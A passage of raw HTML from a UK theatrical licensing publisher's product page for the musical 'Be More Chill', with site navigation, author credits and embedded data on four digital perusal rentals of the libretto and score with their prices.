			<a href="https://www.concordtheatricals.co.uk/perform/catalog?catalogId=2811" target="">Youth &amp; Teen Editions</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/perform/catalog?sortBy=AlphaByTitle" target="">A-Z</a></li></li>
			</ul>
		<li class="main-nav__link accordion js-dropdown-toggle" data-toggle="secondary-nav">
            <a href="#" class="type-h5 type-link type-custom" target="">Shop</a>
			<div class="main-nav__secondary-wrapper">
			<ul class="main-nav__second-level js-dropdown-target">
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/shop" target="">Shop Home</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/collections/shop/1094" target="">New Publications</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://concordtheatricalsrecordings.com/" target="_blank">Recordings</a></li></li>
			</ul>
		<li class="main-nav__link accordion js-dropdown-toggle" data-toggle="secondary-nav">
            <a href="#" class="type-h5 type-link type-custom" target="">Authors</a>
			<div class="main-nav__secondary-wrapper">
			<ul class="main-nav__second-level js-dropdown-target">
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/authors" target="">Authors Home</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/authors/collections" target="">Collections</a></li></li>
			</ul>
		<li class="main-nav__link accordion " data-toggle="secondary-nav">
            <a href="https://www.concordtheatricals.co.uk/music-publishing" class="type-h5 type-link type-custom" target="">Music Publishing</a></li>
		<li class="main-nav__link accordion js-dropdown-toggle" data-toggle="secondary-nav">
            <a href="#" class="type-h5 type-link type-custom" target="">Recordings</a>
			<div class="main-nav__secondary-wrapper">
			<ul class="main-nav__second-level js-dropdown-target">
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/recordings" target="">Recordings Home</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/recordings/catalogue" target="">Catalogue</a></li></li>
			</ul>
		<li class="main-nav__link accordion " data-toggle="secondary-nav">
            <a href="https://www.concordtheatricals.co.uk/resources/resource-landing-page/" class="type-h5 type-link type-custom" target="">Resources</a></li>
			</ul>
        <div class="hide-medium-large-up">
            <mobile-utility></mobile-utility>
        </div>
    </nav>
    </header>
		
		<main id="main-content" class="main-content  ">
			

<div class="page-content">

    <div class="row">
        <div class="col-med-4 col-med-push-8">
            <div class="cta">
                <div class="card--small-padding">
                    <div class="cta__top-image cover-card">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <img src="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0066076_be_more_chill_300.png" alt="Be More Chill">
                                                                                                                                            </div>
                    <div class="pdp-section show-small">
                        <h1 class="type-h1 hide-small">Be More Chill</h1>
<h1 class="type-h3 show-small">Be More Chill</h1>
<div class="type-large-credits--new add-size-8-bottom-margin">
    <p class="credit">
      Music and Lyrics by <a href="https://www.concordtheatricals.co.uk/a/258/joe-iconis" target="_blank">Joe Iconis</a><br>Book by <a href="https://www.concordtheatricals.co.uk/a/119390/joe-tracz" target="_blank">Joe Tracz</a><br><br/>
    </p>
  </div>
  
    <div class="type-small-credits add-initial-top-margin add-size-8-bottom-margin">
    <p class="credit">
      Based on the novel by <a href="https://www.concordtheatricals.co.uk/a/119391/ned-vizzini" target="_blank">Ned Vizzini</a><br/>
    </p>
  </div>
  <variant-isbn></variant-isbn>
                    </div>
                    <div class="pdp-section show-small">
                        <product-variants :variants="{&quot;productVariant-122565-71&quot;:{&quot;ProductId&quot;:65833,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:true,&quot;Name&quot;:&quot;Digital Libretto Perusal&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;DIGLIB0000029&quot;,&quot;Description&quot;:&quot;This digital perusal includes a copy of the script. The product may be viewed in browser or via the Concord Reader+ mobile app for up to 4 weeks. Add the product to your cart, and after checkout it will be located in your Concord Reader+ bookshelf.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a32.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:2.99,&quot;PriceWithDiscountValue&quot;:2.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;Perusal&quot;,&quot;Id&quot;:12,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;97837&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE.PRODUCTVARIANTREFERENCE&quot;},{&quot;ExternalReferenceId&quot;:&quot;102-005-122565&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;NYC&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Delivered digitally. This digital rental fee covers the cost of accessing your perusal via Concord&#039;s proprietary platform.&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:true,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:true,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:false,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:false,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:122565,&quot;CustomProperties&quot;:[]},&quot;productVariant-122566-72&quot;:{&quot;ProductId&quot;:65833,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:true,&quot;Name&quot;:&quot;Digital Perusal Score Rental&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;DIG0000000285&quot;,&quot;Description&quot;:&quot;This digital perusal includes a copy of the piano\/conductor score. The product may be viewed in browser or via the Concord Reader+ mobile app for up to 4 weeks. Add the product to your cart, and after checkout it will be located in your Concord Reader+ bookshelf.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a33.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:3.99,&quot;PriceWithDiscountValue&quot;:3.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;Perusal&quot;,&quot;Id&quot;:12,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;103763&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE.PRODUCTVARIANTREFERENCE&quot;},{&quot;ExternalReferenceId&quot;:&quot;102-005-122566&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;NYC&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Delivered digitally. This digital rental fee covers the cost of accessing your perusal via Concord&#039;s proprietary platform.&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:true,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:true,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:false,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:false,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:122566,&quot;CustomProperties&quot;:[]},&quot;productVariant-132725-79&quot;:{&quot;ProductId&quot;:65833,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:true,&quot;Name&quot;:&quot;Digital Libretto - Group Perusal&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;DIGLIBGP00029&quot;,&quot;Description&quot;:&quot;This digital perusal includes a copy of the script. The product may be viewed in browser or via the Concord Reader+ mobile app for up to four weeks and shared with up to five total Concord account holders. Add the product to your cart and, after checkout, make sure to check your email or dashboard for the Access Code.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a38.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:8.99,&quot;PriceWithDiscountValue&quot;:8.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;Perusal&quot;,&quot;Id&quot;:12,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;102-005-132725&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;NYC&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Delivered digitally. This digital rental fee covers the cost of accessing your perusal via Concord&#039;s proprietary platform.&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:true,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:true,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:false,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:false,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:132725,&quot;CustomProperties&quot;:[]},&quot;productVariant-132657-80&quot;:{&quot;ProductId&quot;:65833,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:true,&quot;Name&quot;:&quot;Digital Score - Group Perusal&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;DIGGP00000285&quot;,&quot;Description&quot;:&quot;This digital perusal includes a copy of the piano-conductor score. The product may be viewed in browser or via the Concord Reader+ mobile app for up to four weeks and shared with up to five total Concord account holders. Add the product to your cart and, after checkout, make sure to check your email or dashboard for the Access Code.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a311.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:11.99,&quot;PriceWithDiscountValue&quot;:11.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;Perusal&quot;,&quot;Id&quot;:12,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;102-005-132657&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;NYC&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Delivered digitally. This digital rental fee covers the cost of accessing your perusal via Concord&#039;s proprietary platform.&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:true,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:true,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:false,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:false,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:132657,&quot;CustomProperties&quot;:[]}}" :product-id="65833" ></product-variants>
                    </div>
                    <div class="card__section bg-color-white">
                        <add-to-cart></add-to-cart>
                        

                        
                        

                        <div class="flex bg-color-white">
                            <div class="block-centered">
                                
                                <add-to-wishlist :product-id="65833" :wishlist-enum="'shop'"></add-to-wishlist>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="hide-small">
                    <concord-reader :variants="{&quot;productVariant-122565-71&quot;:{&quot;ProductId&quot;:65833,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:true,&quot;Name&quot;:&quot;Digital Libretto Perusal&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;DIGLIB0000029&quot;,&quot;Description&quot;:&quot;This digital perusal includes a copy of the script. The product may be viewed in browser or via the Concord Reader+ mobile app for up to 4 weeks. Add the product to your cart, and after checkout it will be located in your Concord Reader+ bookshelf.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a32.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:2.99,&quot;PriceWithDiscountValue&quot;:2.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;Perusal&quot;,&quot;Id&quot;:12,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;97837&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE.PRODUCTVARIANTREFERENCE&quot;},{&quot;ExternalReferenceId&quot;:&quot;102-005-122565&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;NYC&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Delivered digitally. This digital rental fee covers the cost of accessing your perusal via Concord&#039;s proprietary platform.&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:true,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:true,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:false,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:false,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:122565,&quot;CustomProperties&quot;:[]},&quot;productVariant-122566-72&quot;:{&quot;ProductId&quot;:65833,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:true,&quot;Name&quot;:&quot;Digital Perusal Score Rental&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;DIG0000000285&quot;,&quot;Description&quot;:&quot;This digital perusal includes a copy of the piano\/conductor score. The product may be viewed in browser or via the Concord Reader+ mobile app for up to 4 weeks. Add the product to your cart, and after checkout it will be located in your Concord Reader+ bookshelf.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a33.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:3.99,&quot;PriceWithDiscountValue&quot;:3.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;Perusal&quot;,&quot;Id&quot;:12,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;103763&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE.PRODUCTVARIANTREFERENCE&quot;},{&quot;ExternalReferenceId&quot;:&quot;102-005-122566&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;NYC&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Delivered digitally. This digital rental fee covers the cost of accessing your perusal via Concord&#039;s proprietary platform.&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:true,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:true,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:false,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:false,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:122566,&quot;CustomProperties&quot;:[]},&quot;productVariant-132725-79&quot;:{&quot;ProductId&quot;:65833,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:true,&quot;Name&quot;:&quot;Digital Libretto - Group Perusal&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;DIGLIBGP00029&quot;,&quot;Description&quot;:&quot;This digital perusal includes a copy of the script. The product may be viewed in browser or via the Concord Reader+ mobile app for up to four weeks and shared with up to five total Concord account holders. Add the product to your cart and, after checkout, make sure to check your email or dashboard for the Access Code.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a38.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:8.99,&quot;PriceWithDiscountValue&quot;:8.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;Perusal&quot;,&quot;Id&quot;:12,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;102-005-132725&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;NYC&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Delivered digitally. This digital rental fee covers the cost of accessing your perusal via Concord&#039;s proprietary platform.&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:true,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:true,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:false,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:false,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:132725,&quot;CustomProperties&quot;:[]},&quot;productVariant-132657-80&quot;:{&quot;ProductId&quot;:65833,&quot;IsAbbottVariant&quot;:false,&quot;IsConcordReaderVariant&quot;:true,&quot;Name&quot;:&quot;Digital Score - Group Perusal&quot;,&quot;ShowSku&quot;:false,&quot;Sku&quot;:&quot;DIGGP00000285&quot;,&quot;Description&quot;:&quot;This digital perusal includes a copy of the piano-conductor score. The product may be viewed in browser or via the Concord Reader+ mobile app for up to four weeks and shared with up to five total Concord account holders. Add the product to your cart and, after checkout, make sure to check your email or dashboard for the Access Code.&quot;,&quot;ShowPriceIncludeTax&quot;:false,&quot;DownloadSampleUrl&quot;:null,&quot;StockAvailablity&quot;:&quot;&quot;,&quot;ProductVariantPrice&quot;:{&quot;OldPrice&quot;:null,&quot;Price&quot;:&quot;\u00a311.99&quot;,&quot;PriceWithDiscount&quot;:null,&quot;PriceValue&quot;:11.99,&quot;PriceWithDiscountValue&quot;:11.99,&quot;CustomProperties&quot;:[]},&quot;ReportGroups&quot;:[{&quot;Name&quot;:&quot;Perusal&quot;,&quot;Id&quot;:12,&quot;CustomProperties&quot;:[]}],&quot;ExternalReferences&quot;:[{&quot;ExternalReferenceId&quot;:&quot;102-005-132657&quot;,&quot;ExternalSystemName&quot;:&quot;NETSUITE_EXTERNAL.PRODUCTVARIANTREFERENCE&quot;}],&quot;WarehouseName&quot;:&quot;NYC&quot;,&quot;WarehouseNote&quot;:&quot;&quot;,&quot;ShippingNote&quot;:&quot;Delivered digitally. This digital rental fee covers the cost of accessing your perusal via Concord&#039;s proprietary platform.&quot;,&quot;OutOfStock&quot;:false,&quot;EnableNotificationButton&quot;:false,&quot;SubscribedToNotification&quot;:false,&quot;IsDownloadble&quot;:true,&quot;PrintableOnly&quot;:false,&quot;ViewableOnly&quot;:true,&quot;AnticipatedPublicationDate&quot;:null,&quot;Deleted&quot;:false,&quot;Published&quot;:true,&quot;DomainId&quot;:2,&quot;IsPlayWithMusic&quot;:false,&quot;IsArrangement&quot;:false,&quot;IsScript&quot;:false,&quot;IsAdditionalRental&quot;:false,&quot;IsAudioTrack&quot;:false,&quot;IsLicenseShipEnabled&quot;:false,&quot;NpRental&quot;:null,&quot;NpShipping&quot;:null,&quot;YouthRental&quot;:null,&quot;YouthShipping&quot;:null,&quot;AmateurWeeklyMusicFee&quot;:null,&quot;AmateurPerPerformanceMusicFee&quot;:null,&quot;ProfessionalWeeklyMusicFee&quot;:null,&quot;ProfessionalPerPerformanceMusicFee&quot;:null,&quot;IsMusicFeeMandatory&quot;:false,&quot;Id&quot;:132657,&quot;CustomProperties&quot;:[]}}"></concord-reader>
                    <div class="card card--no-shadow card__footer card--small-padding align-center bg-color-white">
    <div class="card__section">
      <svg width="38px" height="38px" viewBox="0 0 38 38" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>SubGenre</title>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g fill-rule="nonzero" fill="#AC9151">
            <path d="M36,20.4899484 C36,24.1552614 34.074231,27.7435728 30.9593161,30.7512086 C28.4011388,33.2212811 25.2749793,35.0020012 23.5,35.0020012 C21.7250207,35.0020012 18.5988612,33.2212811 16.0406839,30.7512086 C12.925769,27.7435728 11,24.1552614 11,20.4899484 L11,9.00200119 C11,8.11121307 12.0769008,7.66499343 12.7069356,8.29472324 C15.6980363,11.284376 31.3006467,11.2833014 34.2933473,8.29444064 C34.9234974,7.665099 36,8.11140582 36,9.00200119 L36,20.4899484 Z M13,10.8265602 L13,20.4899484 C13,23.5350258 14.6709186,26.648471 17.4299044,29.312436 C19.6500774,31.4561453 22.3639189,33.0020012 23.5,33.0020012 C24.6360811,33.0020012 27.3499226,31.4561453 29.5700956,29.312436 C32.3290814,26.648471 34,23.5350258 34,20.4899484 L34,10.8261455 C29.0535344,13.1062172 17.9461366,13.1069463 13,10.8265602 Z M5,4.81414004 L5,14.3338236 C5,17.054512 6.37011423,19.8328543 8.71537204,22.3152594 L9.40211383,23.0421609 L7.94831093,24.4156444 L7.26156914,23.688743 C4.59489327,20.8661238 3,17.6319704 3,14.3338236 L3,3.00200119 C3,2.11445113 4.07021475,1.66678024 4.70216396,2.28998591 C4.84980843,2.43558759 5.02817335,2.5740023 5.23422723,2.70523038 C9.20414064,5.23352101 23.4520226,5.09418162 26.2981208,2.28970524 C26.9301821,1.66688724 28,2.11464343 28,3.00200119 L28,8.66804572 L26,8.66804572 L26,4.8137321 C21.056045,7.06521835 9.94362767,7.06593842 5,4.81414004 Z M26,24.0020012 L26,23.0020012 L28,23.0020012 L28,24.0020012 C28,26.7632104 25.7606937,29.0020012 23,29.0020012 C20.2383819,29.0020012 18,26.7636193 18,24.0020012 L18,23.0020012 L20,23.0020012 L20,24.0020012 C20,25.6590498 21.3429514,27.0020012 23,27.0020012 C24.6562273,27.0020012 26,25.6585378 26,24.0020012 Z M27,18.0020012 L27,19.0020012 L25,19.0020012 L25,18.0020012 C25,16.3453589 26.3427392,15.0020012 28,15.0020012 C29.6562847,15.0020012 31,16.3457164 31,18.0020012 L31,19.0020012 L29,19.0020012 L29,18.0020012 C29,17.4502859 28.5517153,17.0020012 28,17.0020012 C27.4475149,17.0020012 27,17.4497223 27,18.0020012 Z M17,18.0020012 L17,19.0020012 L15,19.0020012 L15,18.0020012 C15,16.3453589 16.3427392,15.0020012 18,15.0020012 C19.6562847,15.0020012 21,16.3457164 21,18.0020012 L21,19.0020012 L19,19.0020012 L19,18.0020012 C19,17.4502859 18.5517153,17.0020012 18,17.0020012 C17.4475149,17.0020012 17,17.4497223 17,18.0020012 Z"></path>
        </g>
    </g>
</svg>      <h4 class="type-h4 add-small-bottom-margin add-small-top-margin">Ready to perform?</h4>
      <div class="type-regular add-initial-bottom-margin">Learn about licensing Be More Chill</div>
      <a href="/p/65833/be-more-chill" class="type-link type-regular">Read More</a>
    </div>
  </div>
                </div>
            </div>
        </div>

        <div class="col-med-8 col-med-pull-12">
            <div class="pdp-hero hide-small">
                <h1 class="type-h1 hide-small">Be More Chill</h1>
<h1 class="type-h3 show-small">Be More Chill</h1>
<div class="type-large-credits--new add-size-8-bottom-margin">
    <p class="credit">
      Music and Lyrics by <a href="https://www.concordtheatricals.co.uk/a/258/joe-iconis" target="_blank">Joe Iconis</a><br>Book by <a href="https://www.concordtheatricals.co.uk/a/119390/joe-tracz" target="_blank">Joe Tracz</a><br><br/>
    </p>
  </div>
  
    <div class="type-small-credits add-initial-top-margin add-size-8-bottom-margin">
    <p class="credit">
      Based on the novel by <a href="https://www.concordtheatricals.co.uk/a/119391/ned-vizzini" target="_blank">Ned Vizzini</a><br/>
    </p>
  </div>
  <variant-isbn></variant-isbn>
            </div>
            <div class="pdp-section hide-small">
